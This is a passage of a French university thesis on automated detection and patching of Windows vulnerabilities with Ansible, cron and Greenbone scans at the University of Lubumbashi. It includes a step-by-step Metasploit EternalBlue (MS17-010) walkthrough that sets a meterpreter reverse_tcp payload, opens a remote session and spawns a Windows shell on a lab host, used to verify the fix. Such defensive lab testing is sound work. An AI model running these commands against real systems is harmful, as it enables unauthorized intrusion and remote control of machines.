

Figure 4- 36 Vérification de l'application des GPO

 Puis, vérifier si les configurations ont été appliquées avec succès. On le vérifie par la commande gpresult /scope computer /r. • Une fois les GPO appliquées, certains paramètres de gestion des mises à jours doivent obligatoirement être gérés par l'entreprise. Cela se vérifie en ouvrant l'interface de **Windows Update.** 

| Windows Update   | Certains paramètres sont gérés par votre entreprise.                      |  |  |
|------------------|---------------------------------------------------------------------------|--|--|
| Windows Defender |                                                                           |  |  |
| Sauvegarde       | Windows Update                                                            |  |  |
| Sauvegarue       | Votre périphérique est à jour. Dernière vérification : aujourd'hui, 00:40 |  |  |
| Récupération     |                                                                           |  |  |
| Activation       | Rechercher des mises à jour                                               |  |  |

Figure 4- 37 Interface Windows Update du Client

#### 4.3.4. Automatisation de la correction des vulnérabilités

Deux solutions ont été envisagées pour automatiser la correction des vulnérabilités : le lancement des scripts de correction au démarrage du système ou l'utilisation du planificateur de tâches linux couramment appelé cron. La solution retenue est l'utilisation du planificateur des tâches sous linux (utilisation de crontab).

En voici les configurations :

Configuration de crontab : Lancer la table par cette commande :crontab -e et compléter les instructions comme le montre la figure suivante. Le choix de l'exécution des scripts à 12h10 se justifie du fait que c'est l'heure de la pause et que pendant ce temps les machines des utilisateurs sont le plus souvent allumées.



Figure 4- 38 Configuration de la table crontab

 Créer le fichier bash par la commande nano test.sh et compléter les instructions et commandes comme suit :

| GNU nano 5.2               | /home/schadrac/Bureau/test.sh | Modifié |
|----------------------------|-------------------------------|---------|
| #!/bin/bash                |                               |         |
|                            |                               |         |
| <pre>cd /etc/ansible</pre> |                               |         |
| ansible-playbook           | service-update.yml            |         |
| ansible-playbook           | updates-critiques.yml         |         |
| ansible-playbook           | correctif-smb.yml             |         |
|                            | · _                           |         |

Figure 4- 39 Script bash regroupant les commandes à exécuter par cron

#### 4.4. Tests

Test de la connectivité Ansible entre le nœud de control et le nœud géré. La commande testant cette connectivité est « ansible windows –m win\_ping ».



Figure 4-40 Test de connectivité entre le nœud de contrôle et le nœud géré

Exécution du playbook de de démarrage du service de mise à jour de Windows.
 La commande à exécuter est celle -ci « ansible-playbook service-update.yml.

| root@kali:/etc/ansible# ansible-playbook service-update.yml                               |
|-------------------------------------------------------------------------------------------|
| PLAY [Run powershell script] ************************************                         |
| Execution du PlayBook<br>TASK [Start Windows Update] ************************************ |
| changed: [Client_Windows10.TFE2020.LAN]                                                   |
| PLAY RECAP ************************************                                           |
| Client_Windows10.TFE2020.LAN : ok=1                                                       |
| root@kali:/etc/ansible#era une nouvelle fois a —ask vault pass a pour que lan nous        |

Figure 4- 41 Exécution du playbook de démarrage du service de mise à jour

• Exécution du playbook de désactivation du protocole SMBv1. C'est la commande : ansible-playbook desactive-smb1.yml.

| root@kali:/etc/ansible# ansible-playbook desactive-smb1.yml                                  |
|----------------------------------------------------------------------------------------------|
| PLAY [Run powershell script] ************************************                            |
| TASK [Disable SMB1 protocol] ************************************                            |
| changed: [Client_Windows10.TFE2020.LAN]                                                      |
| PLAY RECAP ************************************                                              |
| Client_Windows10.TFE2020.LAN : ok=1changed=1unreachable=0failed=0skipped=0rescued=0ignored=0 |
| root@kali:/etc/ansible#                                                                      |

Figure 4- 42 Exécution du playbook de désactivation du protocole SMBv1

 Relancer le scan après l'exécution des scripts de correction. Voici les résultats obtenus :

| SMB/CIFS Server Detection    | Wed, Dec 2, 2020<br>3:20 PM UTC | Wed, Dec 2, 2020<br>4:13 PM UTC | 0.0 (Log) | 80 % | 4 |
|------------------------------|---------------------------------|---------------------------------|-----------|------|---|
| SMB NativeLanMan             | Wed, Dec 2, 2020<br>3:21 PM UTC | Wed, Dec 2, 2020<br>4:13 PM UTC | 0.0 (Log) | 95 % | 2 |
| SMB Remote Version Detection | Wed, Dec 2, 2020<br>3:22 PM UTC | Wed, Dec 2, 2020<br>4:14 PM UTC | 0.0 (Log) | 80 % | 2 |
| SMBv1 enabled (Remote Check) | Wed, Dec 2, 2020<br>3:22 PM UTC | Wed, Dec 2, 2020<br>4:14 PM UTC | 0.0 (Log) | 80 % | 2 |
| TCP timestamps               | Wed, Dec 2, 2020<br>3:22 PM UTC | Wed, Dec 2, 2020<br>4:14 PM UTC | 2.6 (Low) | 80 % | 2 |
|                              |                                 |                                 |           |      |   |

Figure 4- 43 Résultat du scan après correction.

Nous pouvons à présent tester l'efficacité de notre système par le lancement d'un payload d'exploitation de la vulnérabilité SMBv1 via la console de Metasploit. Voici les commandes à exécuter pour lancer un exploit sur notre victime :

Taper la commande **msfconsole** –q pour lancer la console de Metasploit

```
root@kali:/home/schadrac# msfconsole -q
<u>msf5</u> >
```

Figure 4- 44 Lancement de la console de Metasploit

- Ensuite search ms17\_010 pour rechercher les modules liés à la vulnérabilité liée au protocole SMBv1. Le ms17\_010 est le numéro d'identification de cette vulnérabilité.
- Suivi de use auxiliary/scanner/smb/smb\_ms17\_010 pour scanner l'hôte ciblé afin de déterminer s'il est vulnérable à cette faille.

```
msf5 > use auxiliary/scanner/smb/smb_ms17_010
msf5 auxiliary(scanner/smb/smb_ms17_010) >
```

Figure 4-45 Exploit-Scan de la machine cible

 Suivi de set rhosts 192.168.43.62 : On sélectionne la victime en renseignant son adresse IP.

# msf5 auxiliary(scanner/smb/smb\_ms17\_010) > set rhosts 192.168.43.63 rhosts => 192.168.43.63 msf5 auxiliary(scanner/smb/smb\_ms17\_010) >

Figure 4- 46 Exploit-Renseigner l'adresse IP de la machine victime

- **exploit :** le resultat de cette commande permet de déterminer si l'hôte est vulnérable à cette attaque.
- 1. Si c'est le cas, le message de confirmation sera Host is likely VULNERABLE to ms17\_010 !

| <pre>msf5 auxiliary(scanner/smb/smb_ms17_010) &gt; exploit</pre>               |   |  |  |  |
|--------------------------------------------------------------------------------|---|--|--|--|
| <pre>[+] 192.168.43.63:445 - Host is likely VULNERABLE to MS17-010! - Wi</pre> | n |  |  |  |
| dows 7 Professional 7600 x64 (64-bit)                                          |   |  |  |  |
| <pre>[*] 192.168.43.63:445 - Scanned 1 of 1 hosts (100% complete)</pre>        |   |  |  |  |
| [*] Auxiliary module execution completed                                       |   |  |  |  |
| <pre>msf5 auxiliary(scanner/smb/smb_ms17_010) &gt;</pre>                       |   |  |  |  |

Figure 4-47 Exploit-Tester la vulnérabilité de la machine victime

 Si l'hôte est vulnérable par rapport à cette attaque, nous pouvons lancer notre attaque afin de prendre le contrôle de la machine ciblée. La commande est

exploit/windows/smb/ms17\_010\_eternalblue

```
msf5 auxiliary(scanner/smb/smb_ms17_010) > exploit/windows/smb/ms17_010_
eternalblue
[-] Unknown command: exploit/windows/smb/ms17_010_eternalblue.
This is a module we can load. Do you want to use exploit/windows/smb/ms1
7_010_eternalblue? [y/N] y
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse
_tcp
_msf5 exploit(windows/smb/ms17_010_eternalblue) >
```

Figure 4- 48 Exploit-Lancement de l'attaque

 Configurer le payload. La commande est la suivante : set payload windows/x64/meterpreter/reverse\_tcp

```
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64
/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) >
```

Figure 4-49 Exploit-Configuration du payload

 Renseigner l'adresse IP local. C'est-à-dire l'adresse IP de la machine de l'attaquant : set lhost 192.168.43.43

```
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.43.62
lhost => 192.168.43.62
msf5 exploit(windows/smb/ms17_010_eternalblue) >
```

Figure 4- 50 Exploit-Renseigner l'adresse IP de la machine locale

 Suivi de la commande exploit qui va exécuter un ensemble d'instruction pour pouvoir se connecter à la machine victime et exploiter la vulnérabilité. Si tout se passe normalement, le résultat renvoyé sera meterpreter>

192.168.43.63:445 - Trying exploit with 12 Groom Allocations. 192.168.43.63:445 - Sending all but last fragment of exploit packet ] 192.168.43.63:445 - Starting non-paged pool grooming [+] 192.168.43.63:445 - Sending SMBv2 buffers [+] 192.168.43.63:445 - Closing SMBv1 connection creating free hole adja cent to SMBv2 buffer. 192.168.43.63:445 - Sending final SMBv2 buffers. 192.168.43.63:445 - Sending last fragment of exploit packet! \*] 192.168.43.63:445 - Receiving response from exploit packet [+] 192.168.43.63:445 - ETERNALBLUE overwrite completed successfully (0x C00000D)! \*] 192.168.43.63:445 - Sending egg to corrupted connection. 192.168.43.63:445 - Triggering free of corrupted buffer. [\*] Sending stage (201283 bytes) to 192.168.43.63
[\*] Meterpreter session 1 opened (192.168.43.43:4444 -> 192.168.43.63:64
016) at 2021-01-14 13:18:19 +0200 =-=-=-=-\_\_\_\_\_ <u>meterpreter</u> >

Figure 4-51 Exploit-Prise de contrôle de la machine ciblée

 Nous avons dès à present le contrôle de la machine distante. Comme, il s'agit de Windows, nous pouvons par exemple lancer le Shell Windows en tapant tout simplement la commande shell.

```
meterpreter > shell
Process 2968 created.
Channel 2 created.
Microsoft Windows [version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. Tous droits r@serv@s.
```

```
C:\Windows\system32>
```

Figure 4- 52 Exploit-Lancement de l'interpréteur des commande Windows à distance

 Si l'hôte n'est pas vulnérable; c'est-à-dire après la correction de cette vulnérabilité, le résultat de la commande exploit doit renvoyer Host does NOT appear vulnerable.



*Figure 4- 53 Exploit-Test de la vulnérabilité de la machine après application des correctifs* 

Résultats



#### Figure 4- 54 Visualisation de la tache créée après correction des vulnérabilités

|                                                  |                               |                               |              |      | 0       | ) of 10 $\triangleright$ |
|--------------------------------------------------|-------------------------------|-------------------------------|--------------|------|---------|--------------------------|
| Name 🔺                                           | Oldest Result                 | Newest Result                 | Severity     | QoD  | Results | Hosts                    |
| CPE Inventory                                    | Fri, Oct 16, 2020 8:00 PM UTC | Fri, Oct 16, 2020 8:00 PM UTC | 0.0 (Log)    | 80 % | 1       | 1                        |
| DCE/RPC and MSRPC Services Enumeration           | Fri, Oct 16, 2020 7:46 PM UTC | Fri, Oct 16, 2020 7:46 PM UTC | 0.0 (Log)    | 80 % | 1       | 1                        |
| DCE/RPC and MSRPC Services Enumeration Reporting | Fri, Oct 16, 2020 7:54 PM UTC | Fri, Oct 16, 2020 7:54 PM UTC | 5.0 (Medium) | 80 % | 1       | 1                        |
| Hostname Determination Reporting                 | Fri, Oct 16, 2020 8:00 PM UTC | Fri, Oct 16, 2020 8:00 PM UTC | 0.0 (Log)    | 80 % | 1       | 1                        |
| ICMP Timestamp Detection                         | Fri, Oct 16, 2020 7:51 PM UTC | Fri, Oct 16, 2020 7:51 PM UTC | 0.0 (Log)    | 80 % | 1       | 1                        |
| OS Detection Consolidation and Reporting         | Fri, Oct 16, 2020 7:49 PM UTC | Fri, Oct 16, 2020 7:49 PM UTC | 0.0 (Log)    | 80 % | 1       | 1                        |
| SMB/CIFS Server Detection                        | Fri, Oct 16, 2020 7:46 PM UTC | Fri, Oct 16, 2020 7:46 PM UTC | 0.0 (Log)    | 80 % | 2       | 1                        |
| SMB Remote Version Detection                     | Fri, Oct 16, 2020 7:50 PM UTC | Fri, Oct 16, 2020 7:50 PM UTC | 0.0 (Log)    | 80 % | 1       | 1                        |
| TCP timestamps                                   | Fri, Oct 16, 2020 7:50 PM UTC | Fri, Oct 16, 2020 7:50 PM UTC | 2.6 (Low)    | 80 % | 1       | 1                        |
| Traceroute                                       | Fri, Oct 16, 2020 7:50 PM UTC | Fri, Oct 16, 2020 7:50 PM UTC | 0.0 (Log)    | 80 % | 1       | 1                        |

Figure 4- 55 Résultats du scan après correction

## 4.5. Conclusion

## 4.5.1. Evaluation des besoins fonctionnels

## Tableau 4- 1 Evaluation des besoins fonctionnels

| Noms des besoins                    | Evaluation | Notes                                                                                               |
|-------------------------------------|------------|----------------------------------------------------------------------------------------------------|
| Scanner le réseau                   | 100 %      | Le système scanne le réseau en temps réel.                                                          |
| Détecter les vulnérabilités         | 95 %       | Le système est capable de détecter les vulnérabilités dans le réseau.                               |
| Déployer les patchs                 | 80 %       | Le système déploie les correctifs sur les cibles.                                                   |
| Corriger les vulnérabilités ciblées | 99 %       | Les scripts de correction et les mises à jours corrigent les vulnérabilités ciblées.                |
| Automatiser la correction           | 50 %       | La correction automatique étant faite mais la présence de l'administrateur est toujours nécessaire. |
| Total                               | 84,8 %     |                                                                                                    |

## 4.5.2. Evaluation des besoins non fonctionnels

## Tableau 4- 2 Evaluation des besoins non fonctionnels

| Noms des besoins            | Evaluation | Notes                                                                      |
|-----------------------------|------------|----------------------------------------------------------------------------|
| Disponibilité               | 99 %       | Le temps d'arrêt est moindre.                                              |
| Performance                 | 98 %       | Le système offre un temps d'attente très moindre.                          |
| Simplicité de mise en place | 90 %       | Simple à mettre en place et à configurer.                                  |
| Coût                        | 70 %       | La grande partie du système est Open Source. L'autre nécessite la licence. |
| Efficacité                  | 99 %       | La probabilité de tomber en panne est très moindre.                        |
| Portabilité                 | 100 %      | Le système gère tout type de plateformes.                                  |
| Total                       | 92.66 %    |                                                                            |

#### **CONCLUSION GENERALE**

Ce travail a traité de la détection et correction automatique des vulnérabilités ciblant les plateformes Windows. Il a été question de concevoir et d'implémenter un système capable d'effectuer l'audit du parc informatique de l'université de Lubumbashi afin d'y détecter les vulnérabilités qui sont les portes d'entrée des attaquants. L'objectif poursuivi était celui de minimiser le risque d'exploitation des vulnérabilités partant de ce qui a été constaté sur terrain.

Pour arriver aux résultats attendus, nous nous sommes basés sur les méthodes de l'ingénierie des systèmes, plus précisément la méthode Top Down Design qui consistait à disséquer le système en des modules, mettre l'abstraction en étudiant séparément chaque module afin de réduire la complexité de l'ensemble du système. Nous avons tout d'abord identifié les spécifications fonctionnelles du modèle existant en l'étudiant et en le critiquant.

Sur base des spécifications fonctionnelles recueillies dans la première partie, nous avons conçu de manière logique, puis de manière détaillée le nouveau système qui doit répondre aux différents besoins exprimés par le service des ressources informatiques de l'UNILU. La conception générale consistait à la mise en place d'une architecture générale du système ; la conception détaillée consistait à la spécification fonctionnelle des différents modules du système et à la spécification des interactions entre ces modules.

Après avoir modélisé le nouveau système, nous avons effectué un choix de la technologie à utiliser. Puis une étude de cette technologie a été menée afin permettre la mise au point du système sur le plan physique et pouvant être utiliser pour réaliser les différentes fonctionnalités dont le nouveau système a besoin et devant accomplir des taches réelles. Cette étude s'est terminée par les procédures d'implémentation du système.

Les procédures d'implémentation qui ont été spécifiées dans la troisième partie du travail ont permis d'entamer la dernière partie du travail. Cette partie a consisté à l'implémentation du système. L'implémentation consistait à l'installation, à la configuration et au test de notre système. Une évaluation des besoins a été effectuée et les résultats obtenus ont été satisfaisants. L'implémentation du système qui est la quatrième partie, a mis un terme à ce travail.

#### Perspectives d'avenirs

Nous ne prétendons pas que le système mis en place est une solution qui résout tous les problèmes constatés au sein du réseau de l'université de Lubumbashi. C'est pourquoi nous avons procédé à une évaluation des besoins exprimés en fonction du système que nous avons mis en place. Il est évident que les 100% des besoins exprimés n'ont pas été atteints dans ce travail. La solution mis en place répond uniquement aux réalités que rencontre SRI/UNILU dans la période allant de Février 2020 à Janvier 2021 ; le système se limite à la détection et correction des vulnérabilités ciblant les systèmes d'exploitations Windows 10, 7, voir XP utilisés comme systèmes clients dans le réseau de L'UNILU.

Etant donné que SRI utilise encore Windows 7, il suffirait de remplacer ce dernier par le client Windows 10 pour réduire encore d'avantage les vulnérabilités parce que Microsoft ne publie désormais que les mises à jours pour Windows 10. Un autre chalenge sera celui de pouvoir cibler des plateformes hétérogènes (un parc avec du Linux, du Mac et du Windows).

Il est important de signifier que ce travail est une œuvre humaine, elle est sujette aux imperfections. Cependant, nous restons ouverts à toute remarques, critiques et corrections pour l'amélioration et l'évolution de ce travail.

#### BIBLIOGRAPHIE

- [1] « Administrer Windows Serveur avec Ansible » [En ligne] : <u>https://pixelabs.fr/</u> [Accès le 04/12/2020].
- [2] M. K. Israël, Gestion des configurations d'un Datacenter basée sur puppet et foreman, Lubumbashi : TFC\_ESIS, 2015-2016.
- [3] M. A. Ange, La mise en place d'une solution open source de détection des vulnérabilités dans un réseau, Lubumbashi : TFC\_ESIS, 2016-2017.
- [4] « Utilisez Ansible pour automatiser vos taches de configuration » [En ligne] : <u>https://openclassrooms.com/fr/courses/2035796</u> [Accès en octobre 2020].
- [5] K. K. Landry, Etude et mise en place d'un système de détection et correction et correction automatique des vulnérabilités réseaux, Lubumbashi : TFC\_ESIS, 2017\_2018.
- [6] « Ansible configuration settings locations » [En ligne]: <u>https://docs.ansible.com/ansible/latest/reference\_appendices/config.html</u> [Accès en Aout 2020]
- [7] « Débutez avec Ansible et gérez vos serveurs Windows » [En ligne] : <u>https://www.it-connect.fr/</u> [Accès le 04/12/2020].
- [8] « Administrer Windows serveur avec Ansible » [En ligne] : <u>https://pixelabs.fr/</u> [Accès le 04/12/2020].
- [9] « Gérer le pare feu en PowerShell » [En ligne] : <u>https://www.it-connect.fr/chapitres</u> [Accès en Octobre 2020].
- [10] «scripts ConfigureRemotingForAnsible.ps1 » [En ligne]: https://github.com/ansible/ansible/blob/devel/examples [Accès en Septembre 2020]
- [11] « Spécific scan configurations setting » [En ligne] : <u>https://community.greenbone.net/t/</u> [Accès en Juillet Mars 2020].
- [12] support@greenbone.net, « Greenbone » 2015-2017. [En ligne]. Available : <u>https://docs.greenbone.net/GSM-Manual/gos-4/en/</u> [Accès en Aout 2020].